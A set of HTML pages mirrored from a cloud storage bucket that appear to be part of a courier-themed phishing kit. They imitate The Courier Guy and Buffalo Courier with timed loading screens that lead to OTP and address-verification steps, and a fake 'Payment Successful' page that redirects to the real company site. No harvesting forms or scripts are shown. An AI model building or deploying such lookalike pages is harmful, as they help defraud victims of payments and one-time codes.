
<file: loading.html>
<!DOCTYPE html>
<html>
<!-- Mirrored from f006.backblazeb2.com/file/olidaq/loading.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 30 Apr 2026 20:12:29 GMT -->
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	


    <meta http-equiv="refresh" content="29;otp_1.html"> 
    
<link data-n-head="1" rel="icon" type="image/x-icon" href="https://thecourierguy.co.za/img/favicon.ico"><link data-n-head="1" rel="shortcut icon" href="https://thecourierguy.co.za/img/favicon.ico"><link data-n-head="1" rel="mask-icon" color="#191D63" href="https://thecourierguy.co.za/img/favicon.ico"><meta name="theme-color" content="#ffffff"/> <title>Buffalo Courier │ Worldwide Express</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="loading_files/font-awesome.min.css">
<link rel="preconnect" href="https://fonts.gstatic.com/">
<link href="loading_files/css2.json" rel="stylesheet">
<style type="text/css">
	.lds-spinner {
  color: official;
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-spinner div {
  transform-origin: 40px 40px;
  animation: lds-spinner 1.2s linear infinite;
}
.lds-spinner div:after {
  content: " ";
  display: block;
  position: absolute;
  top: 3px;
  left: 37px;
  width: 6px;
  height: 18px;
  border-radius: 20%;
  background: black;
}
.lds-spinner div:nth-child(1) {
  transform: rotate(0deg);
  animation-delay: -1.1s;
}
.lds-spinner div:nth-child(2) {
  transform: rotate(30deg);
  animation-delay: -1s;
}
.lds-spinner div:nth-child(3) {
  transform: rotate(60deg);
  animation-delay: -0.9s;
}
.lds-spinner div:nth-child(4) {
  transform: rotate(90deg);
  animation-delay: -0.8s;
}
.lds-spinner div:nth-child(5) {
  transform: rotate(120deg);
  animation-delay: -0.7s;
}
.lds-spinner div:nth-child(6) {
  transform: rotate(150deg);
  animation-delay: -0.6s;
}
.lds-spinner div:nth-child(7) {
  transform: rotate(180deg);
  animation-delay: -0.5s;
}
.lds-spinner div:nth-child(8) {
  transform: rotate(210deg);
  animation-delay: -0.4s;
}
.lds-spinner div:nth-child(9) {
  transform: rotate(240deg);
  animation-delay: -0.3s;
}
.lds-spinner div:nth-child(10) {
  transform: rotate(270deg);
  animation-delay: -0.2s;
}
.lds-spinner div:nth-child(11) {
  transform: rotate(300deg);
  animation-delay: -0.1s;
}
.lds-spinner div:nth-child(12) {
  transform: rotate(330deg);
  animation-delay: 0s;
}
@keyframes lds-spinner {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

</style>
</head>
<body>
<center>
	<div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
  <br>
  <p style="font-family: Ubuntu">Processing, Please Wait ...</p>
</center>

</body>
<!-- Mirrored from f006.backblazeb2.com/file/olidaq/loading.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 30 Apr 2026 20:12:31 GMT -->
</html>
</file>

<file: loading1.html>
<!DOCTYPE html>
<html>
<!-- Mirrored from f006.backblazeb2.com/file/olidaq/loading1.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 30 Apr 2026 20:12:37 GMT -->
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	


    <meta http-equiv="refresh" content="20;otp_2.html"> 
    
<link data-n-head="1" rel="icon" type="image/x-icon" href="https://thecourierguy.co.za/img/favicon.ico"><link data-n-head="1" rel="shortcut icon" href="https://thecourierguy.co.za/img/favicon.ico"><link data-n-head="1" rel="mask-icon" color="#191D63" href="https://thecourierguy.co.za/img/favicon.ico"><meta name="theme-color" content="#ffffff"/> <title>Buffalo Courier│ Worldwide Express</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="loading_files/font-awesome.min.css">
<link rel="preconnect" href="https://fonts.gstatic.com/">
<link href="loading_files/css2.json" rel="stylesheet">
<style type="text/css">
	.lds-spinner {
  color: official;
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-spinner div {
  transform-origin: 40px 40px;
  animation: lds-spinner 1.2s linear infinite;
}
.lds-spinner div:after {
  content: " ";
  display: block;
  position: absolute;
  top: 3px;
  left: 37px;
  width: 6px;
  height: 18px;
  border-radius: 20%;
  background: black;
}
.lds-spinner div:nth-child(1) {
  transform: rotate(0deg);
  animation-delay: -1.1s;
}
.lds-spinner div:nth-child(2) {
  transform: rotate(30deg);
  animation-delay: -1s;
}
.lds-spinner div:nth-child(3) {
  transform: rotate(60deg);
  animation-delay: -0.9s;
}
.lds-spinner div:nth-child(4) {
  transform: rotate(90deg);
  animation-delay: -0.8s;
}
.lds-spinner div:nth-child(5) {
  transform: rotate(120deg);
  animation-delay: -0.7s;
}
.lds-spinner div:nth-child(6) {
  transform: rotate(150deg);
  animation-delay: -0.6s;
}
.lds-spinner div:nth-child(7) {
  transform: rotate(180deg);
  animation-delay: -0.5s;
}
.lds-spinner div:nth-child(8) {
  transform: rotate(210deg);
  animation-delay: -0.4s;
}
.lds-spinner div:nth-child(9) {
  transform: rotate(240deg);
  animation-delay: -0.3s;
}
.lds-spinner div:nth-child(10) {
  transform: rotate(270deg);
  animation-delay: -0.2s;
}
.lds-spinner div:nth-child(11) {
  transform: rotate(300deg);
  animation-delay: -0.1s;
}
.lds-spinner div:nth-child(12) {
  transform: rotate(330deg);
  animation-delay: 0s;
}
@keyframes lds-spinner {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

</style>
</head>
<body>
<center>
	<div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
  <br>
  <p style="font-family: Ubuntu">Transaction confirmation required, please do not close this tab...</p>
</center>

</body>
<!-- Mirrored from f006.backblazeb2.com/file/olidaq/loading1.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 30 Apr 2026 20:12:37 GMT -->
</html>
</file>

<file: loading3.html>
<!DOCTYPE html>
<html>
<!-- Mirrored from f006.backblazeb2.com/file/olidaq/loading3.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 30 Apr 2026 20:12:40 GMT -->
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	


    <meta http-equiv="refresh" content="15;addressv.html"> 
    
<link data-n-head="1" rel="icon" type="image/x-icon" href="https://thecourierguy.co.za/img/favicon.ico"><link data-n-head="1" rel="shortcut icon" href="https://thecourierguy.co.za/img/favicon.ico"><link data-n-head="1" rel="mask-icon" color="#191D63" href="https://thecourierguy.co.za/img/favicon.ico"><meta name="theme-color" content="#ffffff"/> <title>Buffalo │ Worldwide Express</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="loading_files/font-awesome.min.css">
<link rel="preconnect" href="https://fonts.gstatic.com/">
<link href="loading_files/css2.json" rel="stylesheet">
<style type="text/css">
	.lds-spinner {
  color: official;
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-spinner div {
  transform-origin: 40px 40px;
  animation: lds-spinner 1.2s linear infinite;
}
.lds-spinner div:after {
  content: " ";
  display: block;
  position: absolute;
  top: 3px;
  left: 37px;
  width: 6px;
  height: 18px;
  border-radius: 20%;
  background: black;
}
.lds-spinner div:nth-child(1) {
  transform: rotate(0deg);
  animation-delay: -1.1s;
}
.lds-spinner div:nth-child(2) {
  transform: rotate(30deg);
  animation-delay: -1s;
}
.lds-spinner div:nth-child(3) {
  transform: rotate(60deg);
  animation-delay: -0.9s;
}
.lds-spinner div:nth-child(4) {
  transform: rotate(90deg);
  animation-delay: -0.8s;
}
.lds-spinner div:nth-child(5) {
  transform: rotate(120deg);
  animation-delay: -0.7s;
}
.lds-spinner div:nth-child(6) {
  transform: rotate(150deg);
  animation-delay: -0.6s;
}
.lds-spinner div:nth-child(7) {
  transform: rotate(180deg);
  animation-delay: -0.5s;
}
.lds-spinner div:nth-child(8) {
  transform: rotate(210deg);
  animation-delay: -0.4s;
}
.lds-spinner div:nth-child(9) {
  transform: rotate(240deg);
  animation-delay: -0.3s;
}
.lds-spinner div:nth-child(10) {
  transform: rotate(270deg);
  animation-delay: -0.2s;
}
.lds-spinner div:nth-child(11) {
  transform: rotate(300deg);
  animation-delay: -0.1s;
}
.lds-spinner div:nth-child(12) {
  transform: rotate(330deg);
  animation-delay: 0s;
}
@keyframes lds-spinner {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

</style>
</head>
<body>
<center>
	<div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
  <br>
  <p style="font-family: Ubuntu">Delivery address verification loading...</p>
</center>

</body>
<!-- Mirrored from f006.backblazeb2.com/file/olidaq/loading3.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 30 Apr 2026 20:12:40 GMT -->
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<!-- Mirrored from f006.backblazeb2.com/file/olidaq/success.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 30 Apr 2026 20:12:40 GMT -->
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"><!-- base href="https://pay.ozow.com/" --><meta charset="utf-8"><link data-n-head="1" rel="icon" type="image/x-icon" href="https://thecourierguy.co.za/img/favicon.ico"><link data-n-head="1" rel="shortcut icon" href="https://thecourierguy.co.za/img/favicon.ico"><link data-n-head="1" rel="mask-icon" color="#191D63" href="https://thecourierguy.co.za/img/favicon.ico"><meta name="theme-color" content="#ffffff"/> <title>The Courier Guy │ Worldwide Express</title><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,target-densityDpi=device-dpi"><meta name="theme-color" content="#000000">
	<meta http-equiv="refresh" content="10; URL=https://www.buffaloex.co.za/">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="approved1_files/font-awesome.min.json">
<link rel="preconnect" href="https://fonts.gstatic.com/">
<link href="approved1_files/css2.json" rel="stylesheet">
<style type="text/css">
	.lds-spinner {
  color: official;
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.lds-spinner div {
  transform-origin: 40px 40px;
  animation: lds-spinner 1.2s linear infinite;
}
.lds-spinner div:after {
  content: " ";
  display: block;
  position: absolute;
  top: 3px;
  left: 37px;
  width: 6px;
  height: 18px;
  border-radius: 20%;
  background: black;
}
.lds-spinner div:nth-child(1) {
  transform: rotate(0deg);
  animation-delay: -1.1s;
}
.lds-spinner div:nth-child(2) {
  transform: rotate(30deg);
  animation-delay: -1s;
}
.lds-spinner div:nth-child(3) {
  transform: rotate(60deg);
  animation-delay: -0.9s;
}
.lds-spinner div:nth-child(4) {
  transform: rotate(90deg);
  animation-delay: -0.8s;
}
.lds-spinner div:nth-child(5) {
  transform: rotate(120deg);
  animation-delay: -0.7s;
}
.lds-spinner div:nth-child(6) {
  transform: rotate(150deg);
  animation-delay: -0.6s;
}
.lds-spinner div:nth-child(7) {
  transform: rotate(180deg);
  animation-delay: -0.5s;
}
.lds-spinner div:nth-child(8) {
  transform: rotate(210deg);
  animation-delay: -0.4s;
}
.lds-spinner div:nth-child(9) {
  transform: rotate(240deg);
  animation-delay: -0.3s;
}
.lds-spinner div:nth-child(10) {
  transform: rotate(270deg);
  animation-delay: -0.2s;
}
.lds-spinner div:nth-child(11) {
  transform: rotate(300deg);
  animation-delay: -0.1s;
}
.lds-spinner div:nth-child(12) {
  transform: rotate(330deg);
  animation-delay: 0s;
}
@keyframes lds-spinner {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

</style>
</head>
<body style="font-family: Ubuntu">
<center>
	<br>
	<img width="25%" src="index_files/logo1.png">
	<br>
	<br>
	<img width="10%" src="approved1_files/check.png">
  <br>
  <br>
  <strong><span>Payment Successful</span></strong>
  <p>A receipt of payment will be delivered to your email address.</p>
  <p>Should there be any issues regarding this payment or delivery, one of our consultant will call you.</p>
</center>

</body>
<!-- Mirrored from f006.backblazeb2.com/file/olidaq/success.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 30 Apr 2026 20:12:40 GMT -->
</html>
</file>

<file: otp_1_files/validateview-451126d279.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from f006.backblazeb2.com/file/olidaq/otp_1_files/validateview-451126d279.css by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 30 Apr 2026 20:12:38 GMT -->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title> 404 Not Found
</title><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by LiteSpeed Web Server<p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from f006.backblazeb2.com/file/olidaq/otp_1_files/validateview-451126d279.css by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 30 Apr 2026 20:12:38 GMT -->
</html>
</file>
